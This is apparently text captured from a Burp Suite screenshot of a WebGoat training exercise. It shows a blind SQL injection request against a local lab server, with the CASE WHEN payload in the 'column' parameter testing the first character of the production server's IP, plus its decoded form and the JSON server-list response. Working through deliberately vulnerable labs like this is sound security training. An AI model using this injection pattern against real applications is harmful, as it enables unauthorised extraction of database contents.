 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel Target: http://127.0.0.1:9001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
(CASE+WHEN+(SELECT+substring(ip,1,1)+FROM+servers+WHERE+hostname='webgoat-prd')+=+'1'+
THEN+id+ELSE+status+END) HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
10 Cookie: JSESSIONID=
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
{
10 "id":"1",
11 "hostname":"webgoat-dev",
12 "ip":"192.168.4.0",
13 "mac":"AA:BB:11:22:CC:DD",
14 "status":"online",
15 "description":"Development server"
16 },
{
17 "id":"2",
18 "hostname":"webgoat-tst",
19 "ip":"192.168.2.1",
20 "mac":"EE:FF:33:44:AB:CD",
21 "status":"online",
22 "description":"Test server"
23 },
{
24 "id":"3",
25 "hostname":"webgoat-acc",
26 "ip":"192.168.3.3",
27 "mac":"EF:12:FE:34:AA:CC",
28 "status":"offline",
29 "description":"Acceptance server"
30 },
{
31 "id":"4",
32 "hostname":"webgoat-pre-prod",
33 "ip":"192.168.6.4",
Search...
0 matches
Inspector
Selection 110
Selected text
(CASE+WHEN+(SELECT+substring(ip
,1,1)+FROM+servers+WHERE+hostna
me='webgoat-prd')+=+'1'+THEN+id
+ELSE+status+END)
Decoded from: URL encoding
(CASE WHEN (SELECT substring(ip
,1,1) FROM servers WHERE hostna
me='webgoat-prd') = '1' THEN id
ELSE status END)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Done
864 bytes | 9 millis